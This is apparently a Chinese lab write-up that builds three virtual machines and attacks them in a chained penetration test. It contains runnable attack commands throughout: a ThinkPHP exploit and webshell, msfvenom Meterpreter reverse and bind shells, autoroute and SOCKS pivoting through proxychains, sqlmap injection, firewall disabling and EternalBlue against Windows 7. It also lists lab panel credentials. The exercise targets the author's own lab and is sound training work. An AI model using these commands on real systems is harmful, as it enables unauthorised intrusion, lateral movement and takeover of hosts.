目录

1、环境地址

2、安装教程

3、配置虚拟机网卡

4、网络拓扑

5、安装宝塔

6、渗透测试



7、CentOS7

8、ubuntu

1、生成木马并上传

2、在kali上开启监听

3、回到蚁剑,运行木马

4、制作跳板

1、添加路由

2、查看路由

3、配置代理

4、配置kali的代理,新打开一个终端

5、进行主机扫描与端口扫描

6、给kali的浏览器配置代理

5、访问web页面

6、用dirsearch来探测敏感目录

7、sql注入

8、写入一句话木马

9、新打开一个蚁剑,设置代理

10、拿到ubuntu的webshell

11、制作跳板

9、windows7

1、环境地址

Ubuntu:原版软件 (itellyouhttps://next.itellyou.cn/Original/#cbp=Product?ID=deb4715d-5e52-ea11-bd34-b025aa28351d.cn)

CentOS7:centos-7-isos-x86_64安装包下载_开源镜像站-阿里云 (aliyun.com)

win7:MSDN, 我告诉你 - 做一个安静的工具站 (itellyou.cn)

2、安装教程

CentOS7:超详细的CentOS7的下载安装配置教程_centos7下载-CSDN博客

Ubuntu:Ubuntu 24.04 Server安装流程-CSDN博客

3、配置虚拟机网卡

设置虚拟机网卡(新建两个仅主机模式的网卡)

VMnet9: 子网IP:192.168.22.0 子网掩码:255.255.255.0

VMnet10: 子网IP:192.168.33.0 子网掩码:255.255.255.0

三个虚拟机的网卡配置

虚拟机网卡IP显示

CentOS7

Ubuntu

Windows7

4、网络拓扑

5、安装宝塔

centos7

url=https://download.bt.cn/install/install_lts.sh;if [ -f /usr/bin/curl ];then curl -sSO $url;else wget -O install_lts.sh $url;fi;bash install_lts.sh ed8484bec

https://192.168.220.135:28464/

oz0nkb5d

3abd49f2

ubuntu

wget -O install.sh https://download.bt.cn/install/install_lts.sh && sudo bash install.sh ed8484bec

https://192.168.22.131:22929/

0owrn5te

00df1bf8

6、渗透测试

给定域名

CentOS7 http://192.168.220.135/public/

Ubuntu http://192.168.22.131/upload/

7、CentOS7

1、用nmap扫描ip,看到80端口开放

nmap 192.168.220.135

2、访问web页面

3、看到明显的thinkphp框架,直接用历史漏洞poc干

4、打开我们的脚本

输入目标url,点击检测,发现thinkphp的版本,这里直接上传木马

5、直接用webshell工具连接

如果执行命令时,出现ret=127,是因为php禁用执行命令的函数,打开php的配置文件,

例如:vim /www/server/php/56/etc/php.ini ,这里用自己网站的php版本

查找disable_functions,删除里面的函数

重启php

进行基础的查询

可以看到这台centos7有两张网卡

8、ubuntu

1、生成木马并上传

1、蚁剑当跳板比较麻烦,所以用kali的msf生成木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.220.128 LPORT=6666 -f elf > shell.elf ip换成自己kali的ip

2、生成的木马在当前路径下,然后打开蚁剑,上传文件,选择刚才生成的木马,

在蚁剑的终端查看:

ls增加执行权限:

chmod a+x shell.elf

2、在kali上开启监听

1.进入msf:

msfconsole

2.进入监听模块

use exploit/multi/handler3.设置payload,极其参数

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.220.128

set lport 66664.运行

run

3、回到蚁剑,运行木马

./shell.elf回到kali,看到已经反弹回来了

查看当前用户

getuid

查看网段

ifconfig

看到还有22这个网段

因为不在同一网段,kali不能连接到,所以把这个靶机当做跳板来渗透

4、制作跳板

1、添加路由

添加去往22段的路由

run autoroute -s 192.168.22.0/24

2、查看路由

run autoroute -p

这时候就伪造好了

使用background命令将meterpreter终端隐藏在后台

background3、配置代理

配置代理,并设置参数

use auxiliary/server/socks_proxy

set srvport 2222

run

4、配置kali的代理,新打开一个终端

vi /etc/proxychains4.confsocks5 192.168.220.128 2222

保存退出

Esc :wq5、进行主机扫描与端口扫描

proxychains4 nmap -Pn -sT 192.168.22.0/24

扫描到存活主机后,对指定ip扫端口

proxychains4 nmap 192.168.22.131用代理进行nmap扫描的时候要禁ping扫描,因为ping不能用代理

6、给kali的浏览器配置代理

打开浏览器,可以用插件,也可以用浏览器自带的

拉到最下面选择

5、访问web页面

6、用dirsearch来探测敏感目录

找到robots.txt目录,进去看看

找到后台目录,可以试试爆破

7、sql注入

使用sqlmap跑,跑出账号密码,登录后台

8、写入一句话木马

9、新打开一个蚁剑,设置代理

10、拿到ubuntu的webshell

11、制作跳板

proxychains4 msfconsole开启监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.131

set lport 5555

run因为他不出网,只能我们去连接他,所以要生成一个正向连接的木马

生成一个正向连接木马,在当前目录下

msfvenom -p linux/x64/meterpreter/bind_tcp lport=5555 -f elf >test.elf上传木马,并运行

chmod a+x test.elf

./test.elf关闭ubuntu的防火墙

ufw disable挂路由

run autoroute -s 192.168.22.0/24

background切换proxychains4 的代理

use auxiliary/server/socks_proxy

set srvport 3333

runvi /etc/proxychains4.confsocks5 192.168.220.128 33339、windows7

永恒之蓝,开打,教程之前的博客有,只是在开启msf的时候要用代理,设置payload的时候,要用正向连接,因为win7不出网。

proxychains4 msfconsolesearch ms17_010

use 0

set rhost 192.168.33.129

set payload windows/x64/meterpreter/bind_tcp

run